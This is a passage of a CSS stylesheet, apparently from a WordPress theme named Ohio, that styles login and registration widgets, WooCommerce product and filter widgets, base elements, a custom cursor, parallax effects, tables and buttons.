    -webkit-transition: height .25s ease-in-out;
    -o-transition: height .25s ease-in-out;
    transition: height .25s ease-in-out; }
  .widget_ohio_widget_login form {
    overflow: hidden; }
  .widget_ohio_widget_login .login-form {
    position: relative;
    left: 0;
    opacity: 1;
    -webkit-transition: opacity .25s ease-in-out;
    -o-transition: opacity .25s ease-in-out;
    transition: opacity .25s ease-in-out;
    z-index: 2; }
    .widget_ohio_widget_login .login-form.hidden {
      display: block;
      opacity: 0;
      position: absolute;
      z-index: 1; }
  .widget_ohio_widget_login .reg-form {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    -webkit-transition: opacity .25s ease-in-out;
    -o-transition: opacity .25s ease-in-out;
    transition: opacity .25s ease-in-out;
    z-index: 1; }
    .widget_ohio_widget_login .reg-form.visible {
      opacity: 1;
      z-index: 2; }
  .widget_ohio_widget_login .reg-success {
    color: #0a6; }
  .widget_ohio_widget_login .login-error,
  .widget_ohio_widget_login .reg-error {
    color: #c22; }
  .widget_ohio_widget_login .login-submit {
    float: left;
    margin-top: 2px; }
    .widget_ohio_widget_login .login-submit.with-registration {
      width: 48%; }
    .widget_ohio_widget_login .login-submit button {
      margin-top: 0; }
  .widget_ohio_widget_login .btn .text-loading {
    display: none; }
  .widget_ohio_widget_login .btn.loading {
    background: transparent;
    color: #17161A;
    opacity: .6;
    cursor: default; }
    .widget_ohio_widget_login .btn.loading .text-loading {
      display: block; }
    .widget_ohio_widget_login .btn.loading .text {
      display: none; }
  .widget_ohio_widget_login .login-registration {
    width: 48%;
    margin-top: 2px;
    float: right; }
    .widget_ohio_widget_login .login-registration a {
      width: 100%; }
      .widget_ohio_widget_login .login-registration a:hover {
        color: #fff;
        text-decoration: none; }
  .widget_ohio_widget_login .login-remember {
    float: left; }
  .widget_ohio_widget_login .login-lost-password {
    float: right; }
  .widget_ohio_widget_login .login-remember,
  .widget_ohio_widget_login .login-lost-password {
    width: auto; }
  .widget_ohio_widget_login .reg-submit {
    margin-top: 12px; }
    .widget_ohio_widget_login .reg-submit button {
      margin-top: 0; }
  .widget_ohio_widget_login .back-to-login {
    margin-top: 20px; }
  .widget_ohio_widget_login .logged-in {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    opacity: 0;
    -webkit-transition: opacity .25s ease-in-out;
    -o-transition: opacity .25s ease-in-out;
    transition: opacity .25s ease-in-out; }
    .widget_ohio_widget_login .logged-in.visible {
      position: relative;
      opacity: 1;
      z-index: 2;
      padding: 5px 0px; }
      .widget_ohio_widget_login .logged-in.visible:after {
        content: '';
        display: table;
        clear: both; }

/*--------------------------------------------------------------
## Ohio contact widget
--------------------------------------------------------------*/
.widget_ohio_widget_contact ul.list-box, .widget_ohio_widget_contact ul.widget_recent_comments, .widget_ohio_widget_contact ul.widget_recent_entries, .widget_ohio_widget_contact ul.widget_meta, .widget_ohio_widget_contact ul.widget_archive, .widget_ohio_widget_contact ul.widget_nav_menu,
.widget_ohio_widget_contact ul.widget_pages, .widget_ohio_widget_contact ul.widget_categories, .widget_ohio_widget_contact ul.widget_rss, .widget_ohio_widget_contact ul.widget_product_categories, .widget_ohio_widget_contact ul.widget_layered_nav {
  margin: 0; }

.widget_ohio_widget_contact li {
  padding: 0;
  font-weight: 600;
  list-style: none;
  line-height: 2.3; }
  .widget_ohio_widget_contact li:after {
    display: none; }
  .widget_ohio_widget_contact li address {
    display: inline;
    font-weight: 400; }

/*--------------------------------------------------------------
## Woo Widgets
--------------------------------------------------------------*/
/*/*--------------------------------------------------------------
## Product tag cloud widget
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Product categories widget
--------------------------------------------------------------*/
.widget_product_categories h3.title {
  margin-bottom: 20px; }
  @media screen and (max-width: 1024px) {
    .widget_product_categories h3.title {
      margin-bottom: 15px; } }

.widget_product_categories ul {
  list-style: none; }

.widget_product_categories li {
  padding-left: 0; }
  .widget_product_categories li:after {
    display: none; }
  .widget_product_categories li.current-cat > a {
    font-weight: 600; }
  .widget_product_categories li.cat-parent {
    position: relative;
    padding-right: 20px; }
    .widget_product_categories li.cat-parent:after {
      content: "\f3d0";
      display: inline-block;
      font-family: Ionicons;
      position: absolute;
      font-style: normal;
      right: 0;
      top: 6px;
      font-size: 0.78em; }
    .widget_product_categories li.cat-parent.current-cat:after {
      -webkit-transform: rotate(180deg);
          -ms-transform: rotate(180deg);
              transform: rotate(180deg); }
    .widget_product_categories li.cat-parent.current-cat .children {
      display: block; }

.widget_product_categories .children {
  margin-left: 15px; }

.widget_product_categories li.cat-parent:after {
  background: transparent; }

/*--------------------------------------------------------------
## Products widgets
--------------------------------------------------------------*/
.widget_products .image,
.widget_top_rated_products .image,
.widget.widget_recently_viewed_products .image {
  position: absolute; }
  .widget_products .image img,
  .widget_top_rated_products .image img,
  .widget.widget_recently_viewed_products .image img {
    width: 60px;
    height: auto;
    vertical-align: top;
    margin-top: 5px; }

.widget_products .content,
.widget_top_rated_products .content,
.widget.widget_recently_viewed_products .content {
  padding-left: 75px;
  margin-bottom: 20px; }

.widget_products li,
.widget_top_rated_products li,
.widget.widget_recently_viewed_products li {
  padding: 0; }

.widget_products li:last-child .content,
.widget_top_rated_products li:last-child .content,
.widget.widget_recently_viewed_products li:last-child .content {
  margin-bottom: 0; }

.widget_products h4,
.widget_top_rated_products h4,
.widget.widget_recently_viewed_products h4 {
  display: block;
  padding: 0;
  font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }
  .widget_products h4 a,
  .widget_top_rated_products h4 a,
  .widget.widget_recently_viewed_products h4 a {
    display: inline-block; }

.widget_products span.price,
.widget_top_rated_products span.price,
.widget.widget_recently_viewed_products span.price {
  font-weight: 600; }

.widget_products div.star-rating,
.widget_top_rated_products div.star-rating,
.widget.widget_recently_viewed_products div.star-rating {
  width: 100%; }

.widget_products div.category,
.widget_top_rated_products div.category,
.widget.widget_recently_viewed_products div.category {
  display: inline-block; }

/*--------------------------------------------------------------
## Recent reviews widget
--------------------------------------------------------------*/
.widget_recent_reviews li {
  margin-bottom: 15px; }
  .widget_recent_reviews li:last-child {
    margin-bottom: 0; }
  .widget_recent_reviews li:after {
    content: '';
    display: block;
    clear: both; }

.widget_recent_reviews img {
  max-width: 60px;
  margin-right: 15px;
  display: block;
  float: left; }

.widget_recent_reviews li > a {
  width: 100%;
  display: block;
  line-height: 1.4;
  font-weight: 600; }

.widget_recent_reviews .reviewer {
  padding-left: 75px;
  display: block; }

/*--------------------------------------------------------------
## Price filter widget
--------------------------------------------------------------*/
.widget_price_filter .price_slider {
  background-color: rgba(23, 22, 25, 0.03);
  height: 4px;
  margin-top: 20px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  position: relative; }

.widget_price_filter .ui-slider-range {
  background: #d90a2c;
  height: 4px;
  position: absolute; }

.widget_price_filter .ui-slider-handle {
  background: #fff;
  width: 24px;
  height: 24px;
  margin-left: -0px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  outline: none;
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 4px rgba(0, 0, 0, 0.08);
  position: absolute;
  top: -10px;
  z-index: 5;
  cursor: ew-resize; }
  .widget_price_filter .ui-slider-handle:after {
    content: "";
    background-color: #d90a2c;
    width: 10px;
    height: 10px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    top: 7px;
    left: 7px; }
  .widget_price_filter .ui-slider-handle:last-child {
    margin-left: -22px; }

.widget_price_filter .price_slider_amount {
  margin-top: 30px; }

.widget_price_filter .button {
  background: none;
  border: none;
  float: right;
  padding: 0;
  font-weight: 600;
  font-size: 0.78em;
  text-transform: uppercase;
  -webkit-box-shadow: none;
          box-shadow: none;
  color: inherit;
  font-family: inherit; }

.widget_price_filter .price_label {
  float: left;
  min-height: 20px;
  line-height: 20px;
  font-size: 0.78em;
  text-transform: uppercase;
  font-weight: 600; }
  .widget_price_filter .price_label .from, .widget_price_filter .price_label .to {
    color: #232226; }

/*--------------------------------------------------------------
## Woo layered nav widget
--------------------------------------------------------------*/
.widget_layered_nav h3.title {
  margin-bottom: 20px; }
  @media screen and (max-width: 1024px) {
    .widget_layered_nav h3.title {
      margin-bottom: 15px; } }

.widget_layered_nav ul {
  list-style: none; }

.widget_layered_nav li {
  padding-left: 0; }
  .widget_layered_nav li:after {
    display: none; }
  .widget_layered_nav li.current-cat > a {
    font-weight: 600; }
  .widget_layered_nav li.cat-parent {
    position: relative;
    padding-right: 20px; }
    .widget_layered_nav li.cat-parent:after {
      content: "\f3d0";
      display: inline-block;
      font-family: Ionicons;
      position: absolute;
      font-style: normal;
      right: 0;
      top: 6px;
      font-size: 0.78em; }
    .widget_layered_nav li.cat-parent.current-cat:after {
      -webkit-transform: rotate(180deg);
          -ms-transform: rotate(180deg);
              transform: rotate(180deg); }
    .widget_layered_nav li.cat-parent.current-cat .children {
      display: block; }

.widget_layered_nav .children {
  margin-left: 15px; }

/*--------------------------------------------------------------
## Woo rating filter
--------------------------------------------------------------*/
.widget_rating_filter li .star-rating:after {
  content: '•';
  color: #6A696C;
  font-size: 16px;
  position: absolute;
  line-height: 0;
  top: 10px;
  right: -8px; }

/*--------------------------------------------------------------
## Woo product search
--------------------------------------------------------------*/
.widget_product_search .woocommerce-product-search label .search-field {
  padding-right: 160px; }

.widget_product_search .woocommerce-product-search select {
  position: absolute;
  opacity: 0; }

.widget_product_search .woocommerce-product-search .select-holder {
  position: absolute;
  top: 1px;
  right: 30px;
  width: 125px; }
  .widget_product_search .woocommerce-product-search .select-holder select {
    background: transparent;
    -webkit-box-shadow: none;
            box-shadow: none;
    position: relative;
    top: 0;
    opacity: 1; }

/*--------------------------------------------------------------
## Woo widgets
--------------------------------------------------------------*/
.widget_recent_reviews .product_list_widget > li > a:before {
  display: none; }

.widget_recent_reviews .product_list_widget > li > a span {
  position: relative; }
  .widget_recent_reviews .product_list_widget > li > a span:before {
    content: '';
    background: currentColor;
    width: 30%;
    height: 2px;
    position: absolute;
    bottom: -2px;
    left: 0;
    opacity: 0;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

.widget_recent_reviews .product_list_widget > li > a:hover span:before {
  opacity: 1;
  width: 100%; }

.widget-woocommerce-currency-switcher {
  overflow-x: hidden; }

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Elements
--------------------------------------------------------------*/
html {
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -ms-word-wrap: break-word;
  word-wrap: break-word; }

div {
  outline: none; }

address {
  font-style: normal; }

body {
  background: #fff;
  height: 100%;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 16px;
  font-weight: 400;
  overflow-x: hidden;
  line-height: 1.65; }
  body.archive {
    width: 100%; }
  body.no-scroll {
    overflow-y: hidden; }
  body *::-moz-selection {
    background: #fcb3bf; }
  body *::selection {
    background: #fcb3bf; }
  body *::-moz-selection {
    background: #fcb3bf; }
  body.admin-bar .site-header.showed {
    margin-top: 32px; }
  body.admin-bar .project-fullscreen-slider .clb-slider-nav-btn,
  body.admin-bar .portfolio-onepage-slider .clb-slider-nav-btn,
  body.admin-bar .fullscreen-slider .clb-slider-nav-btn {
    bottom: 32px; }
  body.admin-bar .site-header.mobile-header .mbl-overlay {
    height: -webkit-calc(100vh - 46px);
    height: calc(100vh - 46px);
    top: 46px; }
  body.admin-bar .site-header.mobile-header .submenu_cart {
    top: -webkit-calc(80px + 46px);
    top: calc(80px + 46px); }

blockquote,
q {
  margin: 25px 0;
  padding-left: 30px;
  padding-right: 30px;
  quotes: "" "";
  position: relative;
  border-left: 5px solid rgba(23, 22, 26, 0.5); }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    blockquote,
    q {
      padding-left: 25px; } }
  @media screen and (max-width: 1024px) {
    blockquote,
    q {
      padding-left: 25px; } }
  @media screen and (max-width: 768px) {
    blockquote,
    q {
      padding-left: 20px; } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    blockquote,
    q {
      padding-right: 25px; } }
  @media screen and (max-width: 1024px) {
    blockquote,
    q {
      padding-right: 25px; } }
  @media screen and (max-width: 768px) {
    blockquote,
    q {
      padding-right: 20px; } }
  blockquote p,
  q p {
    margin: 0;
    font-style: normal;
    font-weight: 400;
    position: relative; }
  blockquote cite, blockquote h4,
  q cite,
  q h4 {
    position: relative;
    text-align: left;
    margin-top: 5px;
    font-weight: 600;
    font-size: 0.94rem;
    font-style: normal; }

blockquote.wp-block-quote {
  border-left: 4px solid rgba(23, 22, 26, 0.5); }

mark, ins {
  background: #9ff8d0; }

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help; }

hr {
  background-color: #e5e5e5;
  width: 100%;
  border: 0;
  height: 1px;
  margin: 5px auto;
  display: block; }

.wp-block-separator {
  border-color: #e5e5e5; }

pre {
  background-color: rgba(35, 34, 38, 0.03);
  padding: 15px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  font-size: 0.94rem; }

img {
  height: auto;
  max-width: 100%; }

.alignfull {
  max-width: none;
  position: relative; }

.widget_price_filter input {
  opacity: 0;
  visibility: hidden;
  height: 0; }

/*--------------------------------------------------------------
### Custom cursor
--------------------------------------------------------------*/
.custom-cursor .circle-cursor {
  position: fixed;
  left: 0;
  top: 0;
  pointer-events: none;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  visibility: hidden; }
  .custom-cursor .circle-cursor--inner {
    margin-left: -3px;
    margin-top: -3px;
    width: 6px;
    height: 6px;
    z-index: 10000001;
    background-color: #d90a2c; }
    .custom-cursor .circle-cursor--inner.cursor-link-hover {
      margin-left: -10px;
      margin-top: -10px;
      width: 20px;
      height: 20px;
      background-color: #d90a2c;
      opacity: .5; }
  .custom-cursor .circle-cursor--outer {
    margin-left: -15px;
    margin-top: -15px;
    width: 30px;
    height: 30px;
    border: 1px solid #d90a2c;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    z-index: 10000000;
    opacity: .5;
    -webkit-transition: all .08s ease-out;
    -o-transition: all .08s ease-out;
    transition: all .08s ease-out; }
  @media screen and (max-width: 1024px) {
    .custom-cursor .circle-cursor {
      display: none; } }

.custom-cursor .cursor-link.circle-cursor--inner {
  background: transparent !important;
  text-align: center; }
  .custom-cursor .cursor-link.circle-cursor--inner.cursor-link-hover {
    opacity: 1; }
  .custom-cursor .cursor-link.circle-cursor--inner:after {
    content: "\f273";
    display: block;
    font-family: "Ionicons";
    color: #fff;
    position: absolute;
    font-size: 25px;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    height: 30px;
    width: 30px;
    line-height: 30px;
    display: inline-block; }

.custom-cursor .cursor-link.circle-cursor--outer.cursor-link-hover {
  margin-left: -23px;
  margin-top: -23px;
  width: 46px;
  height: 46px;
  border-color: #fff; }

.custom-cursor .dark-color.circle-cursor--inner {
  background-color: #17161A; }
  .custom-cursor .dark-color.circle-cursor--inner:after {
    color: #17161A; }

.custom-cursor .dark-color.circle-cursor--outer.cursor-link-hover {
  border-color: #17161A; }

/*--------------------------------------------------------------
### Parallax image with tilt effect
--------------------------------------------------------------*/
.perspective-remove .parallax-holder {
  -webkit-perspective: initial !important;
          perspective: initial !important; }
  .perspective-remove .parallax-holder .parallax {
    -webkit-transform: none !important;
        -ms-transform: none !important;
            transform: none !important;
    -webkit-transition: none !important;
    -o-transition: none !important;
    transition: none !important; }

.parallax-holder {
  -webkit-perspective: 60px;
          perspective: 60px; }
  @media screen and (min-width: 1025px) {
    .parallax-holder .parallax, .parallax-holder .parallax.portfolio-item-image {
      -webkit-transition: -webkit-transform 0.5s;
      transition: -webkit-transform 0.5s;
      -o-transition: transform 0.5s;
      transition: transform 0.5s;
      transition: transform 0.5s, -webkit-transform 0.5s;
      width: 110%;
      max-width: 110%;
      height: 110%;
      margin-left: -5%;
      margin-top: -5%;
      margin-bottom: -5%; }
    .parallax-holder.portfolio-grid-type-3, .parallax-holder.portfolio-grid-type-4, .parallax-holder.portfolio-grid-type-5 {
      -webkit-perspective: 220;
              perspective: 220; }
      .parallax-holder.portfolio-grid-type-3 .parallax, .parallax-holder.portfolio-grid-type-3 .parallax.portfolio-item-image, .parallax-holder.portfolio-grid-type-4 .parallax, .parallax-holder.portfolio-grid-type-4 .parallax.portfolio-item-image, .parallax-holder.portfolio-grid-type-5 .parallax, .parallax-holder.portfolio-grid-type-5 .parallax.portfolio-item-image {
        height: 104vh;
        margin-left: -5%;
        margin-top: -5%;
        margin-top: -2vh;
        margin-bottom: 0; }
    .parallax-holder.portfolio-grid-type-6 {
      -webkit-perspective: 120;
              perspective: 120; }
    .parallax-holder.portfolio-grid-type-7 {
      -webkit-perspective: 150;
              perspective: 150; } }
  @media screen and (min-width: 769px) {
    .parallax-holder.portfolio-grid-type-7 .parallax {
      width: -webkit-calc(50vw - 30px) !important;
      width: calc(50vw - 30px) !important;
      height: auto !important;
      margin: 0; } }
  @media screen and (max-width: 768px) {
    .parallax-holder .parallax {
      height: auto; } }
  .parallax-holder.parallax-offset-reset .parallax, .parallax-holder.parallax-offset-reset .parallax.portfolio-item-image {
    -webkit-transition: -webkit-transform 0.5s;
    transition: -webkit-transform 0.5s;
    -o-transition: transform 0.5s;
    transition: transform 0.5s;
    transition: transform 0.5s, -webkit-transform 0.5s;
    width: 100%;
    max-width: 100%;
    height: 100%;
    margin: 0; }

@media screen and (min-width: 769px) {
  .double-width .parallax-holder {
    -webkit-perspective: 120px;
            perspective: 120px; }
    .double-width .parallax-holder .parallax {
      width: 105%;
      max-width: 105%;
      height: 105%;
      margin-left: -2.5%;
      margin-top: -2.5%;
      margin-bottom: -2.5%; } }

/*--------------------------------------------------------------
### Links
--------------------------------------------------------------*/
a {
  color: inherit;
  text-decoration: none;
  cursor: pointer; }
  a:hover, a.current, a.highlighted {
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    color: #d90a2c; }
  a.highlighted:hover {
    opacity: .6; }

.quicklinks a {
  position: static; }
  .quicklinks a:before {
    display: none;
    visibility: hidden; }

.woocommerce-mini-cart__buttons a:first-child:hover:before {
  -webkit-transform: translateY(-2px);
      -ms-transform: translateY(-2px);
          transform: translateY(-2px); }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
### Sticky section
--------------------------------------------------------------*/
[data-ohio-content-scroll] {
  width: 100%; }

/*--------------------------------------------------------------
### Lists
--------------------------------------------------------------*/
ul, ol {
  margin: 0 0 1.5em 3em; }
  ul li, ol li {
    padding: 5px 0;
    /*list-style-position: inside;*/ }
  ul ul, ol ul {
    list-style-type: circle; }

ul {
  list-style: disc;
  margin: 0;
  padding: 0; }
  ul.unstyled {
    list-style: none; }
  ul.inline li {
    display: inline-block; }
  ul.list-square li {
    padding-left: 20px;
    list-style: none; }
    ul.list-square li:after {
      content: '\25A0';
      float: left;
      margin-left: -20px;
      margin-top: -1px;
      font-size: 50%;
      vertical-align: middle; }

ol {
  list-style: decimal;
  margin-left: 0;
  padding-left: 0; }

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 25px; }

dt {
  font-weight: 600; }

dd {
  margin: 0 1.5em 1.5em; }

/*--------------------------------------------------------------
### Tables
--------------------------------------------------------------*/
table,
.wp-block-table {
  margin: 15px 0;
  width: 100%; }
  table td, table th,
  .wp-block-table td,
  .wp-block-table th {
    border: none;
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5;
    text-align: inherit;
    padding: 12px 12px 12px 0; }
    table td:last-child, table th:last-child,
    .wp-block-table td:last-child,
    .wp-block-table th:last-child {
      padding-right: 0; }
  table th,
  .wp-block-table th {
    font-weight: 600; }
  table.is-style-stripes tbody tr:nth-child(odd),
  .wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
    background-color: rgba(35, 34, 38, 0.03); }
  table.is-style-stripes td,
  .wp-block-table.is-style-stripes td {
    border-color: #e5e5e5; }

/*--------------------------------------------------------------
### Arrow link
--------------------------------------------------------------*/
.arrow-icon {
  fill: currentColor;
  stroke: currentColor; }
  .arrow-icon-back {
    -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
            transform: rotate(180deg); }
  .arrow-icon-inverse {
    fill: #fff;
    stroke: #fff; }

/*--------------------------------------------------------------
### Scroll
--------------------------------------------------------------*/
body *::-webkit-scrollbar {
  background: rgba(0, 0, 0, 0.1);
  width: 8px;
  -webkit-border-radius: 4px;
  border-radius: 4px; }

body *::-webkit-scrollbar-thumb {
  background: rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 4px;
  border-radius: 4px; }
  body *::-webkit-scrollbar-thumb:hover {
    background: rgba(0, 0, 0, 0.3); }

/*--------------------------------------------------------------
### Buttons
--------------------------------------------------------------*/
input[type="submit"],
button,
.btn, a.btn input.btn,
a.button,
span.button,
.wp-block-file__button,
.yith-wcwl-add-to-wishlist .btn,
div.button,
.wp-block-file * + .wp-block-file__button,
.wp-block-button__link {
  background-color: #17161A;
  border: 1px solid #17161A;
  padding: 14px 18px;
  min-height: 20px;
  line-height: 20px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: inherit;
  font-weight: 600;
  text-decoration: none;
  vertical-align: middle;
  outline: none;
  display: inline-block;
  position: relative;
  text-align: center;
  overflow: hidden; }
  input[type="submit"]:not(.btn-outline):not(.btn-flat):not(.btn-link):not(.wc-forward):not(.single_add_to_wishlist):not(.feedback),
  button:not(.btn-outline):not(.btn-flat):not(.btn-link):not(.wc-forward):not(.single_add_to_wishlist):not(.feedback),
  .btn:not(.btn-outline):not(.btn-flat):not(.btn-link):not(.wc-forward):not(.single_add_to_wishlist):not(.feedback), a.btn input.btn:not(.btn-outline):not(.btn-flat):not(.btn-link):not(.wc-forward):not(.single_add_to_wishlist):not(.feedback),
  a.button:not(.btn-outline):not(.btn-flat):not(.btn-link):not(.wc-forward):not(.single_add_to_wishlist):not(.feedback),
  span.button:not(.btn-outline):not(.btn-flat):not(.btn-link):not(.wc-forward):not(.single_add_to_wishlist):not(.feedback),
  .wp-block-file__button:not(.btn-outline):not(.btn-flat):not(.btn-link):not(.wc-forward):not(.single_add_to_wishlist):not(.feedback),
  .yith-wcwl-add-to-wishlist .btn:not(.btn-outline):not(.btn-flat):not(.btn-link):not(.wc-forward):not(.single_add_to_wishlist):not(.feedback),
  div.button:not(.btn-outline):not(.btn-flat):not(.btn-link):not(.wc-forward):not(.single_add_to_wishlist):not(.feedback),
  .wp-block-file * + .wp-block-file__button:not(.btn-outline):not(.btn-flat):not(.btn-link):not(.wc-forward):not(.single_add_to_wishlist):not(.feedback),
  .wp-block-button__link:not(.btn-outline):not(.btn-flat):not(.btn-link):not(.wc-forward):not(.single_add_to_wishlist):not(.feedback) {
    color: #fff; }
  input[type="submit"]:before,
  button:before,
  .btn:before, a.btn input.btn:before,
  a.button:before,
  span.button:before,
  .wp-block-file__button:before,
  .yith-wcwl-add-to-wishlist .btn:before,
  div.button:before,
  .wp-block-file * + .wp-block-file__button:before,
  .wp-block-button__link:before {
    display: none; }
  input[type="submit"] .ion, input[type="submit"] i,
  button .ion,
  button i,
  .btn .ion,
  .btn i, a.btn input.btn .ion, a.btn input.btn i,
  a.button .ion,
  a.button i,
  span.button .ion,
  span.button i,
  .wp-block-file__button .ion,
  .wp-block-file__button i,
  .yith-wcwl-add-to-wishlist .btn .ion,
  .yith-wcwl-add-to-wishlist .btn i,
  div.button .ion,
  div.button i,
  .wp-block-file * + .wp-block-file__button .ion,
  .wp-block-file * + .wp-block-file__button i,
  .wp-block-button__link .ion,
  .wp-block-button__link i {
    display: inline-block;
    vertical-align: middle;
    margin-top: -2px;
    font-size: 20px;
    position: relative;
    min-width: 20px;
    height: 20px; }
    input[type="submit"] .ion.ion-md-arrow-forward, input[type="submit"] i.ion-md-arrow-forward,
    button .ion.ion-md-arrow-forward,
    button i.ion-md-arrow-forward,
    .btn .ion.ion-md-arrow-forward,
    .btn i.ion-md-arrow-forward, a.btn input.btn .ion.ion-md-arrow-forward, a.btn input.btn i.ion-md-arrow-forward,
    a.button .ion.ion-md-arrow-forward,
    a.button i.ion-md-arrow-forward,
    span.button .ion.ion-md-arrow-forward,
    span.button i.ion-md-arrow-forward,
    .wp-block-file__button .ion.ion-md-arrow-forward,
    .wp-block-file__button i.ion-md-arrow-forward,
    .yith-wcwl-add-to-wishlist .btn .ion.ion-md-arrow-forward,
    .yith-wcwl-add-to-wishlist .btn i.ion-md-arrow-forward,
    div.button .ion.ion-md-arrow-forward,
    div.button i.ion-md-arrow-forward,
    .wp-block-file * + .wp-block-file__button .ion.ion-md-arrow-forward,
    .wp-block-file * + .wp-block-file__button i.ion-md-arrow-forward,
    .wp-block-button__link .ion.ion-md-arrow-forward,
    .wp-block-button__link i.ion-md-arrow-forward {
      font-size: 21px; }
    input[type="submit"] .ion:before, input[type="submit"] i:before,
    button .ion:before,
    button i:before,
    .btn .ion:before,
    .btn i:before, a.btn input.btn .ion:before, a.btn input.btn i:before,
    a.button .ion:before,
    a.button i:before,
    span.button .ion:before,
    span.button i:before,
    .wp-block-file__button .ion:before,
    .wp-block-file__button i:before,
    .yith-wcwl-add-to-wishlist .btn .ion:before,
    .yith-wcwl-add-to-wishlist .btn i:before,
    div.button .ion:before,
    div.button i:before,
    .wp-block-file * + .wp-block-file__button .ion:before,
    .wp-block-file * + .wp-block-file__button i:before,
    .wp-block-button__link .ion:before,
    .wp-block-button__link i:before {
      display: inline-block; }
    input[type="submit"] .ion-left, input[type="submit"] i-left,
    button .ion-left,
    button i-left,
    .btn .ion-left,
    .btn i-left, a.btn input.btn .ion-left, a.btn input.btn i-left,
    a.button .ion-left,
    a.button i-left,
    span.button .ion-left,
    span.button i-left,
    .wp-block-file__button .ion-left,
    .wp-block-file__button i-left,
    .yith-wcwl-add-to-wishlist .btn .ion-left,
    .yith-wcwl-add-to-wishlist .btn i-left,
    div.button .ion-left,
    div.button i-left,
    .wp-block-file * + .wp-block-file__button .ion-left,
    .wp-block-file * + .wp-block-file__button i-left,
    .wp-block-button__link .ion-left,
    .wp-block-button__link i-left {
      margin-right: 5px; }
    input[type="submit"] .ion-right, input[type="submit"] i-right,
    button .ion-right,
    button i-right,
    .btn .ion-right,
    .btn i-right, a.btn input.btn .ion-right, a.btn input.btn i-right,
    a.button .ion-right,
    a.button i-right,
    span.button .ion-right,
    span.button i-right,
    .wp-block-file__button .ion-right,
    .wp-block-file__button i-right,
    .yith-wcwl-add-to-wishlist .btn .ion-right,
    .yith-wcwl-add-to-wishlist .btn i-right,
    div.button .ion-right,
    div.button i-right,
    .wp-block-file * + .wp-block-file__button .ion-right,
    .wp-block-file * + .wp-block-file__button i-right,
    .wp-block-button__link .ion-right,
    .wp-block-button__link i-right {
      margin-left: 5px; }
  input[type="submit"]:not(.btn-swap):hover .ion.ion-right:before,
  input[type="submit"]:not(.btn-swap):hover .ion.ion-right svg, input[type="submit"]:not(.btn-swap):hover i.ion-right:before,
  input[type="submit"]:not(.btn-swap):hover i.ion-right svg,
  button:not(.btn-swap):hover .ion.ion-right:before,
  button:not(.btn-swap):hover .ion.ion-right svg,
  button:not(.btn-swap):hover i.ion-right:before,
  button:not(.btn-swap):hover i.ion-right svg,
  .btn:not(.btn-swap):hover .ion.ion-right:before,
  .btn:not(.btn-swap):hover .ion.ion-right svg,
  .btn:not(.btn-swap):hover i.ion-right:before,
  .btn:not(.btn-swap):hover i.ion-right svg, a.btn input.btn:not(.btn-swap):hover .ion.ion-right:before,
  a.btn input.btn:not(.btn-swap):hover .ion.ion-right svg, a.btn input.btn:not(.btn-swap):hover i.ion-right:before,
  a.btn input.btn:not(.btn-swap):hover i.ion-right svg,
  a.button:not(.btn-swap):hover .ion.ion-right:before,
  a.button:not(.btn-swap):hover .ion.ion-right svg,
  a.button:not(.btn-swap):hover i.ion-right:before,
  a.button:not(.btn-swap):hover i.ion-right svg,
  span.button:not(.btn-swap):hover .ion.ion-right:before,
  span.button:not(.btn-swap):hover .ion.ion-right svg,
  span.button:not(.btn-swap):hover i.ion-right:before,
  span.button:not(.btn-swap):hover i.ion-right svg,
  .wp-block-file__button:not(.btn-swap):hover .ion.ion-right:before,
  .wp-block-file__button:not(.btn-swap):hover .ion.ion-right svg,
  .wp-block-file__button:not(.btn-swap):hover i.ion-right:before,
